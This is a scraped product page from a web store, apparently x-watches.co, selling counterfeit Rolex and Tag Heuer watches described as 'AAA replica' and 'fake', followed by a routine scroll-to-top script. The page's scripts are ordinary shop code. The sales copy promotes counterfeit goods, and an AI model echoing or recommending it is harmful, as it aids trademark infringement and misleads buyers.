                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Daytona-Replica"  >Rolex Daytona</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-Replica"  >Rolex Explorer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-II-Replica"  >Rolex Explorer II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-GMT-Master-II-Replica"  >Rolex GMT-Master II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/rolex-land-dweller"  >Rolex Land-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Milgauss-Replica"  >Rolex Milgauss</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Oyster-Perpetual-Replica"  >Rolex Oyster Perpetual</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sea-Dweller-Replica"  >Rolex Sea-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sky-Dweller-Replica"  >Rolex Sky-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-Replica"  >Rolex Yacht-Master</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-II-Replica"  >Rolex Yacht-Master II</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tag-Heuer-Replica">Tag Heuer Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Aquaracer-Replica"  >Tag Heuer Aquaracer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Replica"  >Tag Heuer Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Calibre-1887-Replica"  >Tag Heuer Carrera Calibre 1887</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Formula-1-Replica"  >Tag Heuer Formula 1</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Golf-Replica"  >Tag Heuer Golf</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Grand-Carrera-Replica"  >Tag Heuer Grand Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/tagheuer-heritage-replica"  >Tag Heuer Heritage Replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Link-Replica"  >Tag Heuer Link</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monaco-Replica"  >Tag Heuer Monaco</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monza-Replica"  >Tag Heuer Monza</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Silverstone-Replica"  >Tag Heuer Silverstone</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-SLR-Replica"  >Tag Heuer SLR</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tudor">Tudor Replica</a>
          </li>
        </ul>
	</div>
</div>
</div>  
<div class="container product">
  <ul class="breadcrumb">
        <li><a href="http://www.x-watches.co/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13">Rolex Datejust Lady 31 Watch Replica 178274-13</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12">      <div class="row">
        
		
		                        
		<div class="col-sm-8">
		<div class="product-info">
         	
	
	
    <ul class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<li class="image"><a class="thumbnail" href="http://www.x-watches.co/image/cache/catalog/products/178274-meteorite-diamond-jubilee-500x500.jpg" title="Rolex Datejust Lady 31 Watch Replica 178274-13"><img src="http://www.x-watches.co/image/cache/catalog/products/178274-meteorite-diamond-jubilee-506x580.jpg" title="Rolex Datejust Lady 31 Watch Replica 178274-13" alt="Rolex Datejust Lady 31 Watch Replica 178274-13" /></a></li> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </ul>
    	</div>
        </div>
	
                                <div class="col-sm-4">
<h2>Best AAA replica watches</h2>
		  <h3>Rolex Datejust Lady 31 Watch Replica 178274-13</h3>
           <div class="description">
		<table class="product-description"> <!-- Megnor <table> Start -->	
        			<tr><td><span>Brand:</span></td><td class="description-right"><a href="http://www.x-watches.co/Rolex">Rolex</a></td></tr>
        	        <tr><td><span>Product Code:</span></td><td class="description-right">178274-13</td></tr>
                	<tr><td><span>Availability:</span></td><td class="description-right">In Stock</td></tr>
		</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h4>$138.00</h4>
            </li>
                                    <li>Ex Tax: $138.00</li>
                                    <li>Price in reward points: 5</li>
                                  </ul>
                    <div id="product">
                                    <div class="form-group" id="qty-cart">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="919" />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
                      </div>
		  
		    <div class="btn-group product">
			<button type="button" class="wishlist_button btn btn-default" id="wishlist" onclick="wishlist.add('919');"><span class="hidden-xs hidden-sm hidden-md">Add to WishList</span></button>
            <button type="button" class="compare_button btn btn-default" id="compare" onclick="compare.add('919');"><span class="hidden-xs hidden-sm hidden-md">Add to Compare</span></button>
            </div>



<span xmlns:v="http://rdf.data-vocabulary.org/#">
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13" alt="Rolex Datejust Lady 31 Watch Replica 178274-13"></a></span>
								
				</span>
								<span itemscope itemtype="http://schema.org/Product">
				<meta itemprop="url" content="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13" >
				<meta itemprop="name" content="Rolex Datejust Lady 31 Watch Replica 178274-13" >
				<meta itemprop="model" content="178274-13" >
				<meta itemprop="manufacturer" content="Rolex" >
				
								<meta itemprop="image" content="http://www.x-watches.co/image/cache/catalog/products/178274-meteorite-diamond-jubilee-506x580.jpg" >
								
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="$138.00" />
				<meta itemprop="priceCurrency" content="USD" />
				<link itemprop="availability" href="In Stock" />
				</span>
								
								
				</span>
				        



                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
		                        <div class="col-sm-12">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><strong>Rolex Datejust Lady 31 Watch Replica 178274-13</strong><br/><p>We only sell the most popular and <a href="http://www.x-watches.co/"><strong>best quality Swiss replica watches</strong> </a>which always in sotck, you can also choose high end Swiss movement for many replica watches, we tested your watch carefully to make sure it works fine and has no scratch.<br />If any watch have bad feedback from our customer, we will stop the sale, so you can not find many models which you can find from other websites, all the replica watches on our website are high quality and popular replica watches.<br /><br /></p><strong> AAA Replica Rolex Datejust Lady 31 Watches Ref.178274-13</strong><br/><strong>Official Technical Information(Replica watch can look same but movment may Different)</strong>
<dl class="dl-horizontal">
<dt>Type</dt>
<dd>Ladies Watch</dd>
<dt>Case</dt>
<dd>Steel/White Gold</dd>
<dt>Dial</dt>
<dd>Mother-Of-Pearl</dd>
<dt>Strap</dt>
<dd>Steel</dd>
<dt>Clasp</dt>
<dd>Folding Clasp</dd>
<dt>Strap Material</dt>
<dd>Steel</dd>
<dt>Diameter</dt>
<dd>31,00 mm</dd>
<dt>Height</dt>
<dd>10,50 mm</dd>
<dt>Glass</dt>
<dd>Sapphire Glass</dd>
<dt>Waterproof</dt>
<dd>100 m</dd>
<dt>Movement</dt>
<dd>Automatic</dd>
<dt>Caliber</dt>
<dd>2235</dd>
<dt>Number of stones</dt>
<dd>31</dd>
<dt>Power reserve</dt>
<dd>48 h</dd>
<dt>Vibration</dt>
<dd>28.800 /h</dd>
</dl>
</dl>
<div class="clear"></div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12"><strong>More Features</strong>
<ul>
<li>Diamond Studded</li>
<li>Chronometer</li>
</ul><strong>Functions</strong>
<ul>
<li>Date</li>
<li>Center Second</li>
</ul>
</div>
</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Write a review</h3>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
      </div>
                  <p>Tags:                        <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex">Rolex</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Datejust">Rolex Datejust</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Datejust Lady 31 Watch Replica 178274-13">Rolex Datejust Lady 31 Watch Replica 178274-13</a>
                      </p>
            </div>
    </div>
	</div>
	
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart > button').html('<span class="carticon"> </span>' + '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>' + '<i class="fa fa-angle-down"></i>');
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();
				
				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}
				
				if (json['success']) {
					alert(json['success']);
					
					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=919');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=919',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
	<div>

  <div class="footer_topcontainer"><div class="footer_container_inner"><div class="footer_left"><div class="footer_content">X-watches.co<div class="small-text">Top replica watches online store <br></div>
</div>
</div>
<div class="footer_outer"><div class="footer_center"><div class="rightcontent">Buy the best AAA quality fake watches include Tag heuer,Breitling,Hublot,Iwc,Panerai,Rolex,Omega,AP,Petak etc.. from China fast shipping all over the world.<br></div>
</div>
</div>
</div>
</div></div>
		
  <div id="footer" class="container">
  <div>

  <div class="footer_logo"><div class="footerlogo"><a href="http://www.x-watch.co"><img alt="x-watch.co top replica watch store" src="../image/catalog/logo.png"></a></div></div></div>
     <div class="row" id="footer_wrapper">
	 <div class="footer_top">
	 
	             <div class="col-sm-3 column first">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="http://www.x-watches.co/pay-cryptocurrency">How to pay Cryptocurrency at x-watches.co</a></li>
                    <li><a href="http://www.x-watches.co/about_us">About Us</a></li>
                    <li><a href="http://www.x-watches.co/delivery">Delivery Information</a></li>
                    <li><a href="http://www.x-watches.co/privacy">Privacy Policy</a></li>
                    <li><a href="http://www.x-watches.co/terms">Terms &amp; Conditions</a></li>
          

        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>My Account</h5>
        <ul class="list-unstyled">
		  <li><a href="https://www.x-watches.co/index.php?route=account/account">My Account</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/wishlist">Wish List</a></li>
		   <li><a href="https://www.x-watches.co/index.php?route=account/order">Order History</a></li>
        </ul>
      </div>
      <div class="col-sm-3 column">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="http://www.x-watches.co/index.php?route=product/special">Specials</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/newsletter">Newsletter</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>
        </ul>
      </div>
     	  <div>

  <div class="col-sm-3 column last"><h5>Contact Us</h5>

<ul>

<li class="address">China Guangzhou</li>

<li class="email"><a href="https://mailto:watch3aservice@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="9fe8feebfcf7acfeecfaede9f6fcfadff8f2fef6f3b1fcf0f2">[email&#160;protected]</span></a></li>

</ul>

</div></div>
	  </div>
	  
	  <div class="footer_bottom">
	  <div class="footer_bottom_left">
	  <div id="links">
  		<ul>
		<li class="first"><a href="https://www.x-watches.co/index.php?route=affiliate/account">Affiliates</a></li>
		<li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>   
		<li><a href="http://www.x-watches.co/index.php?route=product/manufacturer">Brands</a></li>      
		<li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>    
		<li><a href="http://www.x-watches.co/index.php?route=information/sitemap">Site Map</a></li>    
		<li class="last"><a href="http://www.x-watches.co/index.php?route=information/contact">Contact Us</a></li>
		</ul>
	</div>	
	  <p></p> 
	  </div>
	  
	  <div>

  <div class="footer_bottom_right"><div class="footer_social"><ul class="social_block"><li class="facebook"><a href="#"></a></li><li class="twitter"><a href="#"></a></li><li class="rss"><a href="#"></a></li><li class="linkin"><a href="#"></a></li></ul></div></div></div>
		
	  </div>
    </div>
	</div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59eb08c527df48e49d1bd17ef5b36aed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.x-watches.co/catalog/view/javascript/megnor/scrolltop.min.js
body_size: 1056
content:
var scrolltotop = {
    setting: {
        startline: 500,
        scrollto: 0,
        scrollduration: 2000,
        fadeduration: [500, 100]
    },
    controlHTML: '<div class="top_button">TOP</div>',
    controlattrs: {
        offsetx: 5,
        offsety: 20
    },
    anchorkeyword: "#top",
    state: {
        isvisible: false,
        shouldvisible: false
    },
    scrollup: function() {
        if (!this.cssfixedsupport) {
            this.$control.css({
                opacity: 0
            })
        }
        var a = isNaN(this.setting.scrollto) ? this.setting.scrollto : parseInt(this.setting.scrollto);
        if (typeof a == "string" && jQuery("#" + a).length == 1) {
            a = jQuery("#" + a).offset().top
        } else {
            a = 0
        }
        this.$body.animate({
            scrollTop: a
        }, this.setting.scrollduration)
    },
    keepfixed: function() {
        var c = jQuery(window);
        var b = c.scrollLeft() + c.width() - this.$control.width() - this.controlattrs.offsetx;
        var a = c.scrollTop() + c.height() - this.$control.height() - this.controlattrs.offsety;
        this.$control.css({
            left: b + "px",
            top: a + "px"
        })
    },
    togglecontrol: function() {
        var a = jQuery(window).scrollTop();
        if (!this.cssfixedsupport) {
            this.keepfixed()
        }
        this.state.shouldvisible = (a >= this.setting.startline) ? true : false;
        if (this.state.shouldvisible && !this.state.isvisible) {
            this.$control.stop().animate({
                opacity: 1
            }, this.setting.fadeduration[0]);
            this.state.isvisible = true
        } else {
            if (this.state.shouldvisible == false && this.state.isvisible) {
                this.$control.stop().animate({
                    opacity: 0
                }, this.setting.fadeduration[1]);
                this.state.isvisible = false
            }
        }
    },
    init: function() {
        jQuery(document).ready(function(c) {
            var a = scrolltotop;
            var b = document.all;
            a.cssfixedsupport = !b || b && document.compatMode == "CSS1Compat" && window.XMLHttpRequest;
            a.$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? c("html") : c("body")) : c("html,body");
            a.$control = c('<div id="topcontrol">' + a.controlHTML + "</div><div id='plate'></div>").css({
                position: a.cssfixedsupport ? "fixed" : "absolute",
                bottom: a.controlattrs.offsety,
                right: a.controlattrs.offsetx,
                opacity: 0,
                cursor: "pointer"
            }).attr({
                title: "Scroll Back to Top"
            }).click(function() {
                a.scrollup();
                return false
            }).appendTo("body");
            if (document.all && !window.XMLHttpRequest && a.$control.text() != "") {
                a.$control.css({
                    width: a.$control.width()
                })
            }
            a.togglecontrol();
            c('a[href="' + a.anchorkeyword + '"]').click(function() {
                a.scrollup();
                return false
            });
            c(window).bind("scroll resize", function(d) {
                a.togglecontrol()
            })
        })
    }
};
scrolltotop.init();